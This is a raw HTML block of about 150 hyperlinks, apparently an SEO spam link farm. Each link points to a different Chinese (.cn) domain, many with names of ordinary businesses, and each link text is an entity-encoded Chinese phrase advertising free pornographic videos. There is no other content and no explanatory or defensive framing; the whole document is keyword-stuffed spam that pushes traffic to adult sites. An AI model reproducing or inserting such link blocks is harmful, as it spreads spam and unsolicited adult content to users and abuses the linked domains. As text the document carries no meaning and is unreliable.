<a href="http://www.bjwx0106.com.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5BFC;&#x822A;</a>|
<a href="http://www.gytryy.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5927;&#x6218;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://www.sdstock.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.bellejewelry.cn" target="_blank">&#x6027;&#x4E30;&#x6EE1;&#x767D;&#x5AE9;&#x767D;&#x5AE9;&#x7684;hd124</a>|
<a href="http://www.sdzph.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x5929;&#x5802;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.gocef.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://www.jintudi.net.cn" target="_blank">&#x4E30;&#x6EE1;&#x7684;&#x5C11;&#x5987;&#x6109;&#x60C5;hd&#x9AD8;&#x6E05;&#x679C;&#x51BB;&#x4F20;&#x5A92;</a>|
<a href="http://www.hapark.cn" target="_blank">&#x5348;&#x591C;&#x592B;&#x59BB;&#x8BD5;&#x770B;120&#x56FD;&#x4EA7;</a>|
<a href="http://www.lccekong.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://www.zsboo.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.rose22.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;</a>|
<a href="http://www.dingxinkj.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://www.kwzjx.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.0512book.cn" target="_blank">&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://www.cqytym.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.hongmoxue.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9EC4;aa&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.shliangyijia.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x8214;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://www.hnmse.cn" target="_blank">&#x4E4C;&#x514B;&#x5170;&#x5C11;&#x5987;xxxhd&#x505A;&#x53D7;</a>|
<a href="http://www.fshtx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://www.arkdns.cn" target="_blank">&#x6210;&#x4EBA;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shundequ.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x5976;&#x5934;&#x89C6;&#x9891;</a>|
<a href="http://www.ibd.org.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7EBF;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.az18.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.alibaba111.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://www.51qzjj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x591C;&#x8272;</a>|
<a href="http://www.lottewater.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EF3;&#x827A;sm&#x8C03;&#x6559;&#x5BA4;&#x8BBA;&#x575B;</a>|
<a href="http://www.cziia.org.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://www.cdjjyex.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.mingxintools.cn" target="_blank">&#x5165;&#x4FB5;&#x4EBA;&#x59BB;&#x53CD;&#x6297;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.51jiajiao.com.cn" target="_blank">&#x56FD;&#x4EA7;hsck&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://www.wingwin.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.seoulmetal.com.cn" target="_blank">&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.xjedu.net.cn" target="_blank">&#x72E0;&#x72E0;&#x5E72;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.sh-hy56888.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;xxx</a>|
<a href="http://www.paradisehostel.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://www.edio.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://www.samsunghealthyliving.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://www.at-media.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://www.qinjin-sj.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;&#x7F51;</a>|
<a href="http://www.baogehongguang.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;</a>|
<a href="http://www.kingme2008.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://www.lidengyii.cn" target="_blank">&#x6B27;&#x7F8E;&#x7834;&#x82DE;&#x7CFB;&#x5217;&#x4E8C;&#x5341;&#x4E09;</a>|
<a href="http://www.999food.com.cn" target="_blank">72&#x79CD;&#x59FF;&#x52BF;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9EC4;&#x8549;</a>|
<a href="http://www.mandellschool.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x4E00;</a>|
<a href="http://www.ynswht.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.tyghpxxx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jgstudio.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;1</a>|
<a href="http://www.cqsdkj.com.cn" target="_blank">&#x5148;&#x950B;&#x5F71;&#x97F3;&#x7537;&#x4EBA;av&#x8D44;&#x6E90;</a>|
<a href="http://www.wfgtjd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.vzpfnn.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5F71;&#x89C6;&#x5728;&#x7EBF;&#x89C2;&#x770B;mov</a>|
<a href="http://www.shenghuisd.com.cn" target="_blank">&#x4EFB;&#x4F60;&#x5E72;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;2</a>|
<a href="http://www.bjgtyy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://www.imaya.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://www.njmetaltrading.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.yaaokl.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.heci8.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4FC4;&#x7F57;&#x65AF;</a>|
<a href="http://www.shliangyijia.cn" target="_blank">&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.dashifang.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;8</a>|
<a href="http://www.cosbi.com.cn" target="_blank">91&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://www.gzsaibon.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.zgsns.cn" target="_blank">wwwcom&#x9EC4;&#x8272;</a>|
<a href="http://www.tripwh.cn" target="_blank">www&#x9EC4;av</a>|
<a href="http://www.bjgtyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x0430;&#x2228;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x8272;&#x65E0;&#x7801;</a>|
<a href="http://www.xzocon.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x5728;&#x7EBF;</a>|
<a href="http://www.bxdlrhf.cn" target="_blank">&#x4E9A;&#x6D32; &#x81EA;&#x62CD; &#x8272;&#x7EFC;&#x5408;&#x56FE;&#x533A;&#x4E00;</a>|
<a href="http://www.hi-tek.com.cn" target="_blank">9999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.kailimachine.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.rxbic.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://www.easycut.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;</a>|
<a href="http://www.2009mk.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.xdmqp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;www</a>|
<a href="http://www.shaoxingctspa.cn" target="_blank">&#x65E5;&#x672C;&#x9053;&#x4E8C;&#x533A;&#x514D;&#x8D39;v</a>|
<a href="http://www.songyang888.cn" target="_blank">&#x4EA4;&#x4E13;&#x533A;videossex&#x519C;&#x6751;</a>|
<a href="http://www.dtxyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://www.cdjjyex.cn" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x65E0;&#x7801;app</a>|
<a href="http://www.go-forward.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.hybinhua.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://www.dydeck.com.cn" target="_blank">999&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.ceits.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.markvalve.com.cn" target="_blank">&#x8D85;&#x78B0;95&#x5728;&#x7EBF;</a>|
<a href="http://www.fsyxljs.cn" target="_blank">&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5728;&#x7EBF;8&#x6700;&#x65B0;&#x7248;&#x7CBE;&#x54C1;&#x7248;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.gongniuchazuo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x5929;&#x5929;&#x7EBF;</a>|
<a href="http://www.teambrand.cn" target="_blank">&#x6C88;&#x6A35;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;av&#x7247;</a>|
<a href="http://www.yngcw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x5B50;</a>|
<a href="http://www.todaymachine.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x53E6;&#x7C7B;</a>|
<a href="http://www.jianhutest.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5929;&#x5802;&#x5165;&#x53E3;&#x7F51;&#x7AD9;</a>|
<a href="http://www.deay.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.zapter.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hulihutu.cn" target="_blank">&#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x53E6;&#x7C7B; &#x5929;&#x5929;&#x66F4;&#x65B0;</a>|
<a href="http://www.tvmoxing.cn" target="_blank">&#x723D;&#x723D;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://www.wdscmp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x4E45;&#x4E45;</a>|
<a href="http://www.pin12.com.cn" target="_blank">99&#x8001;&#x8272;&#x6279;</a>|
<a href="http://www.remword.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7247;</a>|
<a href="http://www.tyshjjcz.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x4EBA;&#x5B88;&#x4EBA;&#x5A77;</a>|
<a href="http://www.doolee.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.miningclassifierprice.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x505A;&#x7230;aaa&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5FE0;</a>|
<a href="http://www.ajtg.cn" target="_blank">&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.rongchuntang.com.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;</a>|
<a href="http://www.sd-swan.com.cn" target="_blank">&#x8D85;&#x78B0;.com</a>|
<a href="http://www.cziia.org.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FE;&#x7247;&#x533A;</a>|
<a href="http://www.honesttechnology.cn" target="_blank">&#x7279;&#x7EA7;&#x5A6C;&#x7247;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.91385.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E5;&#x672C;</a>|
<a href="http://www.v157.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x89C6;&#x9891;</a>|
<a href="http://www.dcyanglao.cn" target="_blank">&#x72FC;&#x4EBA;&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://www.senbaojiuzhuang.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zhwood.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x6A21;&#x79C1;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.lygzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5F71;&#x9662;</a>|
<a href="http://www.ibibo.cn" target="_blank">&#x65E5;&#x97E9;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.rsxnk.cn" target="_blank">&#x72FC;&#x53CB;av&#x6C38;&#x4E45;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B55;&#x4EA4;</a>|
<a href="http://www.zzpfkj.cn" target="_blank">&#x97E9;&#x56FD;&#x7406;&#x4F26;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.jinshi5.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;4&#x5A77;&#x5A77;</a>|
<a href="http://www.taipingzk.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7B2C;&#x56DB;&#x5B63;</a>|
<a href="http://www.cgdh.com.cn" target="_blank">&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x533A;&#x4E8C;</a>|
<a href="http://www.kstmt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x73B0;&#x7EBF;</a>|
<a href="http://www.worun.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://www.daqinw.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.sz-jlx.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.wz0592.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x547B;&#x541F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.360dxs.cn" target="_blank">&#x7231;&#x60C5;&#x5C9B;&#x6210;&#x4EBA;18</a>|
<a href="http://www.tengchip.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.dzllw.org.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.tuozhan365.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.tjbocheng.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.lottewater.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.shdzbc.com.cn" target="_blank">&#x719F;&#x5987;&#x4E30;&#x6EE1;&#x5927;&#x5C41;&#x80A1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.eskgd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://www.dydacheng.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.mould8.cn" target="_blank">&#x5C11;&#x5987;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x6781;&#x54C1;</a>|
<a href="http://www.global-biz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://www.welmar.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.woigou.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x65E5;&#x97E9;</a>|
<a href="http://www.inaoil.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x89C6;&#x9891;&#x83E0;&#x841D;</a>|
<a href="http://www.tr18.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.yikela.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://www.fsbaiyida.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://www.zhejiangshijing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.changshengwuliu.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.linxianbin6.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;</a>|
<a href="http://www.gzhmw.com.cn" target="_blank">&#x6625;&#x836F;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x6D41;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.diase.cn" target="_blank">&#x56FD;&#x5916;&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.metal-hose.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zjyebx.cn" target="_blank">&#x4E9A;&#x6D32;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://www.sdljj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;7777</a>|
<a href="http://www.jinsuowangsuoju.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.cnjj.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9752;app</a>|
<a href="http://www.aoeon.com.cn" target="_blank">91&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.bycjgn.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x871C;&#x81C0;</a>|
<a href="http://www.shengxin.net.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://www.fjmodel.cn" target="_blank">ass&#x5927;&#x4E73;&#x5C24;&#x7269;&#x8089;&#x4F53;pics</a>|
<a href="http://www.wan-fu.com.cn" target="_blank">&#x5929;&#x7F8E;&#x4F20;&#x7164;&#x6BDB;&#x7247;</a>|
<a href="http://www.tjhjgb.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.rongchuntang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7F51;&#x4E9A;&#x6D32;</a>|
<a href="http://www.hdfsvod.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x65F6;&#x770B;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.go-forward.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;av</a>|
<a href="http://www.xindiliang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x8272;&#x4F0A;&#x4F0A;</a>|
<a href="http://www.hlzl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x751F;&#x6D3B;&#x4F26;&#x5BF9;&#x767D;</a>|
<a href="http://www.xfocus.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.yangniu98.com.cn" target="_blank">&#x5929;&#x5929;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://www.qmsjkf.cn" target="_blank">&#x719F;&#x5987;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.hndxxb.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
